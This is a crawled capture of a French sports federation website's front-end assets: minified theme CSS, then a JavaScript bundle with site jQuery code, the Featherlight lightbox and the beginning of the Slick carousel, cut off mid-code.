.desc_grey{font-size:13px;font-size:.8125rem;line-height:1.2em}}.acf-fields .acf-image-uploader .image-wrap img{max-width:200px;height:auto}.acf-radio-list{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.acf-radio-list li{padding:0 20px!important}.acf-radio-list li:first-of-type{padding-left:0!important}.acf-label label{text-transform:uppercase;font-family:din_alternatebold,helvetica,sans-serif;font-weight:400;font-size:16px;font-size:1rem;letter-spacing:.05em;margin-bottom:3px;display:block}.acf-label p{font-size:12.8px;font-size:.8rem}body .acf-table>thead>tr>th{font-weight:700}body .acf-table>thead>tr>th .description{font-style:italic;font-size:.9em;font-weight:400}@media screen and (max-width:767px){#main .acf-table{width:768px;overflow-x:auto}}#main .description{font-style:italic;font-weight:400;color:#333}.acf-form-submit{margin-top:25px}@media screen and (max-width:800px){.acf-field{width:100%}.acf-table .acf-field{width:auto}}.NavProfilActus{margin:0;padding:20px 0;display:-webkit-box;display:-ms-flexbox;display:flex;list-style:none;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.NavProfilActus li{margin:10px 20px}@media screen and (max-width:767px){.NavProfilActus li{margin:0 5px}}.NavProfilActus li a{display:inline-block;background:#00009e;color:#fff;padding:8px 20px 10px 20px;border-radius:20px;line-height:1.3em;-webkit-transition:.35s;transition:.35s}.NavProfilActus li a:hover{background:#d7232e}@media screen and (max-width:767px){.NavProfilActus li a{padding:8px 10px 10px 10px}}.NavProfilActus li.active a{background:#d7232e}.NavActusStatus{margin:0;padding:0 0;padding-top:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.NavActusStatus li{margin:2px 10px;margin-left:0}.NavActusStatus li a{display:inline-block;color:#333;padding:5px;line-height:1.3em;-webkit-transition:.35s;transition:.35s;font-family:din_alternatebold,helvetica,sans-serif;outline:0}.NavActusStatus li a:hover{text-decoration:underline}.NavActusStatus li.active a{color:#d7232e;cursor:default}.NavActusStatus li.active a:hover{cursor:default;text-decoration:none}.NavActusStatus li:after{content:'|';color:#333;margin-left:10px}.NavActusStatus li:last-child:after{display:none}@media screen and (max-width:767px){.NavActusStatus li{margin:2px 5px}.NavActusStatus li:first-child{margin-left:0}.NavActusStatus li:last-child{margin-right:0}.NavActusStatus li a{padding:0;font-size:13px;font-size:.8125rem}.NavActusStatus li:after{display:none}}.btn-delete,.btn-edit{padding:0;border:0;outline:0;display:inline-block;color:#a5a5ba;font-family:din_alternatebold,helvetica,sans-serif;text-transform:uppercase;font-size:15px;font-size:.9375rem;line-height:1.4em;-webkit-transition:.35s;transition:.35s;font-size:14px;font-size:.875rem}.btn-delete:hover,.btn-edit:hover{color:#00009e}.btn-delete--colorblue,.btn-edit--colorblue{color:#00009e}.btn-delete--colorblue:hover,.btn-edit--colorblue:hover{text-decoration:underline}.btn-delete{font-size:12px;font-size:.75rem}html{-webkit-box-sizing:border-box;box-sizing:border-box}*,:after,:before{-webkit-box-sizing:inherit;box-sizing:inherit}body{background:#fff;font-weight:400;color:#00009e}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}ol,ul{margin:0 0 1.5em 3em}ul{list-style:disc}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0;margin-left:1.5em}dt{font-weight:700}dd{margin:0 1.5em 1.5em}img{height:auto;max-width:100%}figure{margin:1em 0}table{margin:25px 0 25px 0;width:100%;border:none;border-collapse:collapse}table td,table th{vertical-align:middle;padding:22px 15px;border:1px solid #d7232e}@media screen and (max-width:1320px){table td,table th{padding:10px 2px}}button,input[type=button],input[type=reset],input[type=submit]{border:2px solid;border-color:#3b3482;border-radius:0;background:0 0;color:#d7232e;font-size:14px;font-size:.875rem;line-height:1em;padding:1.1em 2.2em 1.1em;cursor:pointer;text-transform:uppercase;-webkit-transition:.35s;transition:.35s;outline:0}button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{border-color:#d7232e;color:#fff;background:#d7232e}button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus{border-color:#d7232e;color:#fff;background:#d7232e}.spinner,div.wpcf7 .ajax-loader{width:30px;height:30px;margin:0 auto;display:inline-block;padding:0;border-radius:100%;border:5px solid;border-top-color:#00009e;border-bottom-color:rgba(165,165,186,.5);border-left-color:#00009e;border-right-color:rgba(165,165,186,.5);background:0 0}.spinner--form,div.wpcf7 .ajax-loader--form{width:30px;height:30px;border-width:3px}@keyframes loader4{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes loader4{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{color:#00009e;border:none;padding:8px 10px;border-radius:0;color:#00009e;color:rgba(0,0,0,.8);width:100%;font-weight:300}::-webkit-input-placeholder{color:rgba(0,0,0,.8);opacity:1}::-moz-placeholder{color:rgba(0,0,0,.8);opacity:1}:-ms-input-placeholder{color:rgba(0,0,0,.8);opacity:1}::-ms-input-placeholder{color:rgba(0,0,0,.8);opacity:1}::placeholder{color:rgba(0,0,0,.8);opacity:1}:-ms-input-placeholder{color:rgba(0,0,0,.8)}::-ms-input-placeholder{color:rgba(0,0,0,.8)}form label{color:#a5a5ba;text-transform:uppercase;font-family:din_alternatebold,helvetica,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;letter-spacing:.05em;margin-bottom:3px;display:block}form label .obl{color:#d7232e}form .acf-fields .acf-input input[type=text],form input[type=email],form input[type=password],form input[type=text],form textarea{background:#fff;border-bottom:2px solid #dce2e7;color:#00009e;font-size:16px;font-size:1rem;font-family:pt_sans,helvetica,sans-serif;color:#00009e}form .acf-fields .acf-input input[type=text]:-webkit-autofill,form .acf-fields .acf-input input[type=text]:-webkit-autofill:focus,form .acf-fields .acf-input input[type=text]:-webkit-autofill:hover,form .acf-fields .acf-input input[type=text]:focus,form input[type=email]:-webkit-autofill,form input[type=email]:-webkit-autofill:focus,form input[type=email]:-webkit-autofill:hover,form input[type=email]:focus,form input[type=password]:-webkit-autofill,form input[type=password]:-webkit-autofill:focus,form input[type=password]:-webkit-autofill:hover,form input[type=password]:focus,form input[type=text]:-webkit-autofill,form input[type=text]:-webkit-autofill:focus,form input[type=text]:-webkit-autofill:hover,form input[type=text]:focus,form textarea:-webkit-autofill,form textarea:-webkit-autofill:focus,form textarea:-webkit-autofill:hover,form textarea:focus{outline:0;background:0 0;color:#00009e;border-bottom:2px solid #00009e}form textarea#message_content{height:105px;resize:none}form .to_nicedropdown-js{margin-top:10px}form input[type=submit]{display:inline-block;background:#d7232e;color:#fff;padding:10px 20px;font-family:peace_sans,helvetica,sans-serif;text-transform:uppercase;border-radius:3px;line-height:1em;padding-bottom:8px;letter-spacing:.06em;font-size:15px;font-size:.9375rem;text-decoration:none;border:none;line-height:1.6em}@media screen and (max-width:767px){form input[type=submit]{padding:12px 20px;font-size:14px;font-size:.875rem}}form input[type=submit]:hover{background:#00009e;color:#fff}.wpcf7-form input[type=email],.wpcf7-form input[type=tel],.wpcf7-form input[type=text]{padding-left:0;padding-right:0}.wpcf7-form .para_field label{margin-bottom:0;letter-spacing:.15em}.wpcf7-form .explain_contact{color:#a5a5ba;text-align:right;font-size:15px;font-size:.9375rem}.wpcf7-form .explain_contact a{color:#a5a5ba;text-decoration:underline;line-height:1.5em;display:inline-block}.wpcf7-form .explain_contact a:hover{color:#00009e}.Error{background:rgba(215,35,46,.1);border-radius:10px;padding:2px;margin-bottom:30px}.Error p{color:#d7232e;font-weight:700;line-height:1.6em}.wpcf7-not-valid-tip{color:#d7232e;font-weight:400;font-family:din_alternatebold,helvetica,sans-serif;letter-spacing:.05em}#message,.Messageinfo,.wpcf7 .wpcf7-response-output{text-align:center;background:#fff;background:rgba(0,0,158,.15);color:#00009e;max-width:600px;margin:20px auto;padding:20px;border:none}#message p,.Messageinfo p,.wpcf7 .wpcf7-response-output p{margin:0;font-size:16px;font-size:1rem}#message.wpcf7-validation-errors,.Messageinfo.wpcf7-validation-errors,.wpcf7 .wpcf7-response-output.wpcf7-validation-errors{padding:15px 15px}#message.SpecialError,#message.error,#message.wpcf7-validation-errors,.Messageinfo.SpecialError,.Messageinfo.error,.Messageinfo.wpcf7-validation-errors,.wpcf7 .wpcf7-response-output.SpecialError,.wpcf7 .wpcf7-response-output.error,.wpcf7 .wpcf7-response-output.wpcf7-validation-errors{background:#d7232e;color:#fff}#message.SpecialError p,#message.error p,#message.wpcf7-validation-errors p,.Messageinfo.SpecialError p,.Messageinfo.error p,.Messageinfo.wpcf7-validation-errors p,.wpcf7 .wpcf7-response-output.SpecialError p,.wpcf7 .wpcf7-response-output.error p,.wpcf7 .wpcf7-response-output.wpcf7-validation-errors p{text-align:center;color:#fff}#message.success,#message.wpcf7-mail-sent-ok,.Messageinfo.success,.Messageinfo.wpcf7-mail-sent-ok,.wpcf7 .wpcf7-response-output.success,.wpcf7 .wpcf7-response-output.wpcf7-mail-sent-ok{margin-top:40px;border-top:1px solid #dce2e7;padding:28px 50px;border-bottom:1px solid #dce2e7;background:0 0;border-radius:0}#message a,.Messageinfo a,.wpcf7 .wpcf7-response-output a{color:#fff;text-decoration:underline}#message a:hover,.Messageinfo a:hover,.wpcf7 .wpcf7-response-output a:hover{color:#d7232e}body .wpcf7-form .wpcf7-response-output{text-align:center;color:#00009e;max-width:600px;margin:30px auto;padding:22px;border:1px solid #dce2e7;background:#edf5fc;border-radius:10px}body .wpcf7-form.invalid .wpcf7-response-output{background:0 0;border:1px solid #d7232e;border-radius:10px;color:#d7232e}body .wpcf7-form.sent .wpcf7-response-output{border:1px solid #dce2e7}.block_submit{margin-top:20px;text-align:right;position:relative}div.wpcf7 .ajax-loader{position:absolute;left:0;margin-right:-120px;top:50%;margin-top:-19px;width:38px;height:38px}div.wpcf7 .ajax-loader.is-active{visibility:visible;-webkit-animation:loader4 1s ease-in-out infinite;animation:loader4 1s ease-in-out infinite}a{color:#00009e;text-decoration:none}a:focus{outline:thin dotted}a:active,a:hover{outline:0}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.clear:after,.clear:before,.comment-content:after,.comment-content:before,.entry-content:after,.entry-content:before,.site-content:after,.site-content:before,.site-footer:after,.site-footer:before,.site-header:after,.site-header:before{content:"";display:table;table-layout:fixed}.clear:after,.comment-content:after,.entry-content:after,.site-content:after,.site-footer:after,.site-header:after{clear:both}.comment-content .wp-smiley,.entry-content .wp-smiley,.page-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.custom-logo-link{display:inline-block}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.2em}.gallery-item{display:inline-block;text-align:center;vertical-align:middle;width:100%;margin:.8em 0;padding:0;padding:0 10px}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}@media screen and (max-width:900px){.wysiwyg .gallery-item{max-width:32%;margin-top:0;margin-bottom:5px;margin-right:2%}.wysiwyg .gallery-item:nth-child(3n){margin-right:0}}.gallery-item img{vertical-align:top;-webkit-transition:.5s;transition:.5s}.gallery-item a{position:relative;display:block}.gallery-item a:before{content:"\e901";position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%) scale(0);transform:translate(-50%,-50%) scale(0);background:rgba(0,0,158,.8);padding:20px;color:#fff;-webkit-transition:.5s;transition:.5s;font-size:25px}.gallery-item a:hover:before{-webkit-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1)}.gallery-caption{display:block;margin:0;font-style:italic;font-size:18px;font-size:1.125rem;color:#a5a5ba;margin-top:5px}.embed-container{position:relative;padding-bottom:56.25%;padding-top:60px;margin-bottom:20px;overflow:hidden}.embed-container embed,.embed-container iframe,.embed-container object{position:absolute;top:0;left:0;width:100%;height:100%}.videoContainer{position:absolute;width:100%;height:100%;top:0;left:0;bottom:0;right:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}
/*# sourceMappingURL=site.min.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://www.fsgt73.com/wp-content/themes/fsgt/assets/js/global.min.js?ver=3.3.5
body_size: 86527
content:
jQuery(function(n){var e=parseInt(n(window).width());if(n("#submenu-js").length)var t=n("#submenu-js").offset().top;var i,o=n(".SingleClub--bgnew");n(".ClubTop-Intro").length&&(767<e?(i=parseInt(n(".ClubTop-Intro").offset().top+n(".ClubTop-Intro").height()+50),o.height(i)):o.height("auto"),n(window).resize(function(){n(".ClubTop-Intro").length&&(767<(e=parseInt(n(window).width()))?(i=parseInt(n(".ClubTop-Intro").offset().top+n(".ClubTop-Intro").height()+50),o.height(i)):o.height("auto"))}));var s=n(".number__found"),r=n(".ResultClubSearch");function a(e){var t="#"===e?0:n(e).offset().top-c+1;n("html, body").stop().animate({scrollTop:t},500)}if(r.hide(),n(".page-template-m_les_clubs .page-header .search-form").submit(function(e){var t=n(".page-header .search-field").val().toLowerCase();n(".LogoClub-Item").filter(function(){return-1<n(this).data("title").toLowerCase().indexOf(t)}).show().addClass("so_show").end().filter(":visible").filter(function(){return-1===n(this).data("title").toLowerCase().indexOf(t)}).fadeOut().removeClass("so_show"),s.text(n(".OnlyItemClub.so_show").length),n(".ResultClubSearch strong").text(t),""!=t?(n(".start_search").show(),r.slideDown()):(n(".start_search").fadeOut(),r.slideUp()),e.preventDefault()}),n(".gallery").featherlightGallery({closeIcon:'<i class="icon-close"></i>'}),n(".gallery a").featherlightGallery({closeIcon:'<i class="icon-close"></i>'}),n.featherlightGallery.prototype.afterContent=function(){var e=this.$currentTarget.attr("title");this.$instance.find(".caption").remove(),e&&n('<div class="caption">').html("<span>"+e+"</span>").appendTo(this.$instance.find(".featherlight-content"))},n(".to_nicedropdown-js").niceSelect(),n(".js-special_sub_menu_mobile").on("change",function(){a(this.value)}),n(".js-special_to_redirect").on("change",function(){var e=this.value;document.location.href=e}),n("#menu-toggle").click(function(e){"false"==n(this).attr("aria-expanded")?n(this).find(".txt").text("Menu"):n(this).find(".txt").text("Fermer")}),n(".special--autre-js").hide(),n(".js-action-open-other").click(function(e){if("false"==n(this).attr("aria-expanded")){n(this).parent().next().slideDown(500);var t=n(this).parent().next().offset().top-80;n("html, body").stop().animate({scrollTop:t},500),n(this).attr("aria-expanded","true"),n(this).html('<i class="icon-icon-close"></i>'+n(this).attr("data-txt-close"))}else n(this).parent().next().slideUp(500),n(this).attr("aria-expanded","false"),n(this).html('<i class="icon-icon-tobottom"></i>'+n(this).attr("data-txt-open"));e.preventDefault()}),n("#submenu-js").length&&n(window).scroll(function(){n(window).scrollTop()>t?n("body").addClass("to_fixed_menu"):n("body").removeClass("to_fixed_menu")}),n(".single #submenu-js").length){var l,d=n("#submenu-js"),c=d.outerHeight()+15,p=d.find("a"),u=p.map(function(){var e=n(n(this).attr("href"));if(e.length)return e});p.click(function(e){a(n(this).attr("href")),e.preventDefault()}),n(window).scroll(function(){var e=n(this).scrollTop()+c,t=u.map(function(){if(variable_top=0,n(this).offset().top-variable_top<e)return this}),i=(t=t[t.length-1])&&t.length?t[0].id:"";l!==i&&(l=i,p.parent().removeClass("active_menu").end().filter("[href='#"+i+"']").parent().addClass("active_menu"))})}var h=n(".js-BtnOpenBrief"),f=n(".AllBrief"),g=n(".AllBrief-Cache");if(h.click(function(){e=parseInt(n(window).width()),"false"==n(this).attr("aria-expanded")?(f.addClass("to_open"),g.addClass("to_open").fadeIn(500),n(this).attr("aria-expanded","true")):(f.removeClass("to_open"),g.fadeOut(500,function(){n(this).removeClass("to_open")}),n(this).attr("aria-expanded","false"))}),n(".btn-closebriefs-js, .AllBrief-Cache").click(function(){g.fadeOut(500,function(){n(this).removeClass("to_open")}),f.removeClass("to_open"),h.attr("aria-expanded","false")}),n(".myscrollbar").length){var v=document.querySelector(".myscrollbar");SimpleScrollbar.initEl(v)}function m(e){var t=n(".EventHome-Slider-js .slick-track .EventResume-Item").length;if(parseInt(e+1)!=t){var i='<span class="day">'+n(".EventHome-Slider-js .slick-track .EventResume-Item").eq(e+1).attr("data-date-day")+'</span><span class="month_year">'+n(".EventHome-Slider-js .slick-track .EventResume-Item").eq(e+1).attr("data-date-month")+"</span>";n(".txt_next_change").html(i)}if(0!=e){var o='<span class="day">'+n(".EventHome-Slider-js .slick-track .EventResume-Item").eq(e-1).attr("data-date-day")+'</span><span class="month_year">'+n(".EventHome-Slider-js .slick-track .EventResume-Item").eq(e-1).attr("data-date-month")+"</span>";n(".txt_prev_change").html(o)}}n(".GalleryImage-js").slick({slidesToShow:1,infinite:!0,slidesToScroll:1,dots:!1,arrows:!0,adaptiveHeight:!0,responsive:[{breakpoint:769,settings:{slidesToShow:1,slidesToScroll:1,infinite:!0,dots:!0,arrows:!0}}]}),n(".EventHome-Slider-js").on("init",function(e,t){n(this).find("li.slide.slick-current");m(0)}),n(".EventHome-Slider-js").slick({slidesToShow:1,infinite:!1,slidesToScroll:1,dots:!1,nextArrow:".next_txt",prevArrow:".prev_txt"}),n(".EventHome-Slider-js").on("beforeChange",function(e,t,i,o){m(o),i<o?n(".EventHome-Slider").removeClass("to_next to_prev").addClass("to_next"):n(".EventHome-Slider").removeClass("to_next to_prev").addClass("to_prev")})}),function(c){"use strict";function n(e,t){if(!(this instanceof n)){var i=new n(e,t);return i.open(),i}this.id=n.id++,this.setup(e,t),this.chainCallbacks(n._callbackChain)}if(void 0!==c)if(c.fn.jquery.match(/-ajax/))"console"in window&&window.console.info("Featherlight needs regular jQuery, not the slim version.");else{var o=[],s=function(t){return o=c.grep(o,function(e){return e!==t&&0<e.$instance.closest("body").length})},r={allow:1,allowfullscreen:1,frameborder:1,height:1,longdesc:1,marginheight:1,marginwidth:1,mozallowfullscreen:1,name:1,referrerpolicy:1,sandbox:1,scrolling:1,src:1,srcdoc:1,style:1,webkitallowfullscreen:1,width:1},i={keyup:"onKeyUp",resize:"onResize"},a=function(e){c.each(n.opened().reverse(),function(){return e.isDefaultPrevented()||!1!==this[i[e.type]](e)?void 0:(e.preventDefault(),e.stopPropagation(),!1)})},l=function(e){if(e!==n._globalHandlerInstalled){n._globalHandlerInstalled=e;var t=c.map(i,function(e,t){return t+"."+n.prototype.namespace}).join(" ");c(window)[e?"on":"off"](t,a)}};n.prototype={constructor:n,namespace:"featherlight",targetAttr:"data-featherlight",variant:null,resetCss:!1,background:null,openTrigger:"click",closeTrigger:"click",filter:null,root:"body",openSpeed:250,closeSpeed:250,closeOnClick:"background",closeOnEsc:!0,closeIcon:"&#10005;",loading:"",persist:!1,otherClose:null,beforeOpen:c.noop,beforeContent:c.noop,beforeClose:c.noop,afterOpen:c.noop,afterContent:c.noop,afterClose:c.noop,onKeyUp:c.noop,onResize:c.noop,type:null,contentFilters:["jquery","image","html","ajax","iframe","text"],setup:function(e,t){"object"!=typeof e||e instanceof c!=0||t||(t=e,e=void 0);var i=c.extend(this,t,{target:e}),o=i.resetCss?i.namespace+"-reset":i.namespace,n=c(i.background||['<div class="'+o+"-loading "+o+'">','<div class="'+o+'-content">','<button class="'+o+"-close-icon "+i.namespace+'-close" aria-label="Close">',i.closeIcon,"</button>",'<div class="'+i.namespace+'-inner">'+i.loading+"</div>","</div>","</div>"].join("")),s="."+i.namespace+"-close"+(i.otherClose?","+i.otherClose:"");return i.$instance=n.clone().addClass(i.variant),i.$instance.on(i.closeTrigger+"."+i.namespace,function(e){if(!e.isDefaultPrevented()){var t=c(e.target);("background"===i.closeOnClick&&t.is("."+i.namespace)||"anywhere"===i.closeOnClick||t.closest(s).length)&&(i.close(e),e.preventDefault())}}),this},getContent:function(){if(!1!==this.persist&&this.$content)return this.$content;function e(e){return t.$currentTarget&&t.$currentTarget.attr(e)}var t=this,i=this.constructor.contentFilters,o=e(t.targetAttr),n=t.target||o||"",s=i[t.type];if(!s&&n in i&&(s=i[n],n=t.target&&o),n=n||e("href")||"",!s)for(var r in i)t[r]&&(s=i[r],n=t[r]);if(!s){var a=n;if(n=null,c.each(t.contentFilters,function(){return(s=i[this]).test&&(n=s.test(a)),!n&&s.regex&&a.match&&a.match(s.regex)&&(n=a),!n}),!n)return"console"in window&&window.console.error("Featherlight: no content filter found "+(a?' for "'+a+'"':" (no target specified)")),!1}return s.process.call(t,n)},setContent:function(e){return this.$instance.removeClass(this.namespace+"-loading"),this.$instance.toggleClass(this.namespace+"-iframe",e.is("iframe")),this.$instance.find("."+this.namespace+"-inner").not(e).slice(1).remove().end().replaceWith(c.contains(this.$instance[0],e[0])?"":e),this.$content=e.addClass(this.namespace+"-inner"),this},open:function(t){var i=this;if(i.$instance.hide().appendTo(i.root),!(t&&t.isDefaultPrevented()||!1===i.beforeOpen(t))){t&&t.preventDefault();var e=i.getContent();if(e)return o.push(i),l(!0),i.$instance.fadeIn(i.openSpeed),i.beforeContent(t),c.when(e).always(function(e){i.setContent(e),i.afterContent(t)}).then(i.$instance.promise()).done(function(){i.afterOpen(t)})}return i.$instance.detach(),c.Deferred().reject().promise()},close:function(e){var t=this,i=c.Deferred();return!1===t.beforeClose(e)?i.reject():(0===s(t).length&&l(!1),t.$instance.fadeOut(t.closeSpeed,function(){t.$instance.detach(),t.afterClose(e),i.resolve()})),i.promise()},resize:function(e,t){if(e&&t){this.$content.css("width","").css("height","");var i=Math.max(e/(this.$content.parent().width()-1),t/(this.$content.parent().height()-1));1<i&&(i=t/Math.floor(t/i),this.$content.css("width",e/i+"px").css("height",t/i+"px"))}},chainCallbacks:function(e){for(var t in e)this[t]=c.proxy(e[t],this,c.proxy(this[t],this))}},c.extend(n,{id:0,autoBind:"[data-featherlight]",defaults:n.prototype,contentFilters:{jquery:{regex:/^[#.]\w/,test:function(e){return e instanceof c&&e},process:function(e){return!1!==this.persist?c(e):c(e).clone(!0)}},image:{regex:/\.(png|jpg|jpeg|gif|tiff?|bmp|svg)(\?\S*)?$/i,process:function(e){var t=c.Deferred(),i=new Image,o=c('<img src="'+e+'" alt="" class="'+this.namespace+'-image" />');return i.onload=function(){o.naturalWidth=i.width,o.naturalHeight=i.height,t.resolve(o)},i.onerror=function(){t.reject(o)},i.src=e,t.promise()}},html:{regex:/^\s*<[\w!][^<]*>/,process:function(e){return c(e)}},ajax:{regex:/./,process:function(e){var i=c.Deferred(),o=c("<div></div>").load(e,function(e,t){"error"!==t&&i.resolve(o.contents()),i.fail()});return i.promise()}},iframe:{process:function(e){var t=new c.Deferred,i=c("<iframe/>"),o=function(e,t){var i={},o=new RegExp("^"+t+"([A-Z])(.*)");for(var n in e){var s=n.match(o);if(s)i[(s[1]+s[2].replace(/([A-Z])/g,"-$1")).toLowerCase()]=e[n]}return i}(this,"iframe"),n=function(e,t){var i={};for(var o in e)o in t&&(i[o]=e[o],delete e[o]);return i}(o,r);return i.hide().attr("src",e).attr(n).css(o).on("load",function(){t.resolve(i.show())}).appendTo(this.$instance.find("."+this.namespace+"-content")),t.promise()}},text:{process:function(e){return c("<div>",{text:e})}}},functionAttributes:["beforeOpen","afterOpen","beforeContent","afterContent","beforeClose","afterClose"],readElementConfig:function(e,t){var o=this,n=new RegExp("^data-"+t+"-(.*)"),s={};return e&&e.attributes&&c.each(e.attributes,function(){var e=this.name.match(n);if(e){var t=this.value,i=c.camelCase(e[1]);if(0<=c.inArray(i,o.functionAttributes))t=new Function(t);else try{t=JSON.parse(t)}catch(e){}s[i]=t}}),s},extend:function(e,t){function i(){this.constructor=e}return i.prototype=this.prototype,e.prototype=new i,e.__super__=this.prototype,c.extend(e,this,t),e.defaults=e.prototype,e},attach:function(n,s,r){var a=this;"object"!=typeof s||s instanceof c!=0||r||(r=s,s=void 0);function e(e){var t=c(e.currentTarget),i=c.extend({$source:n,$currentTarget:t},a.readElementConfig(n[0],d.namespace),a.readElementConfig(e.currentTarget,d.namespace),r),o=l||t.data("featherlight-persisted")||new a(s,i);"shared"===o.persist?l=o:!1!==o.persist&&t.data("featherlight-persisted",o),i.$currentTarget.blur&&i.$currentTarget.blur(),o.open(e)}var l,t=(r=c.extend({},r)).namespace||a.defaults.namespace,d=c.extend({},a.defaults,a.readElementConfig(n[0],t),r);return n.on(d.openTrigger+"."+d.namespace,d.filter,e),{filter:d.filter,handler:e}},current:function(){var e=this.opened();return e[e.length-1]||null},opened:function(){var t=this;return s(),c.grep(o,function(e){return e instanceof t})},close:function(e){var t=this.current();return t?t.close(e):void 0},_onReady:function(){var o=this;if(o.autoBind){var n=c(o.autoBind);n.each(function(){o.attach(c(this))}),c(document).on("click",o.autoBind,function(e){if(!e.isDefaultPrevented()){var t=c(e.currentTarget);if(n.length!==(n=n.add(t)).length){var i=o.attach(t);(!i.filter||0<c(e.target).parentsUntil(t,i.filter).length)&&i.handler(e)}}})}},_callbackChain:{onKeyUp:function(e,t){return 27===t.keyCode?(this.closeOnEsc&&c.featherlight.close(t),!1):e(t)},beforeOpen:function(e,t){return c(document.documentElement).addClass("with-featherlight"),this._previouslyActive=document.activeElement,this._$previouslyTabbable=c("a, input, select, textarea, iframe, button, iframe, [contentEditable=true]").not("[tabindex]").not(this.$instance.find("button")),this._$previouslyWithTabIndex=c("[tabindex]").not('[tabindex="-1"]'),this._previousWithTabIndices=this._$previouslyWithTabIndex.map(function(e,t){return c(t).attr("tabindex")}),this._$previouslyWithTabIndex.add(this._$previouslyTabbable).attr("tabindex",-1),document.activeElement.blur&&document.activeElement.blur(),e(t)},afterClose:function(e,t){var i=e(t),o=this;return this._$previouslyTabbable.removeAttr("tabindex"),this._$previouslyWithTabIndex.each(function(e,t){c(t).attr("tabindex",o._previousWithTabIndices[e])}),this._previouslyActive.focus(),0===n.opened().length&&c(document.documentElement).removeClass("with-featherlight"),i},onResize:function(e,t){return this.resize(this.$content.naturalWidth,this.$content.naturalHeight),e(t)},afterContent:function(e,t){var i=e(t);return this.$instance.find("[autofocus]:not([disabled])").focus(),this.onResize(t),i}}}),c.featherlight=n,c.fn.featherlight=function(e,t){return n.attach(this,e,t),this},c(document).ready(function(){n._onReady()})}else"console"in window&&window.console.info("Too much lightness, Featherlight needs jQuery.")}(jQuery),function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof exports?module.exports=e(require("jquery")):e(jQuery)}(function(d){"use strict";var n,r=window.Slick||{};n=0,(r=function(e,t){var i,o=this;o.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:d(e),appendDots:d(e),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return d('<button type="button" />').text(t+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},o.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},d.extend(o,o.initials),o.activeBreakpoint=null,o.animType=null,o.animProp=null,o.breakpoints=[],o.breakpointSettings=[],o.cssTransitions=!1,o.focussed=!1,o.interrupted=!1,o.hidden="hidden",o.paused=!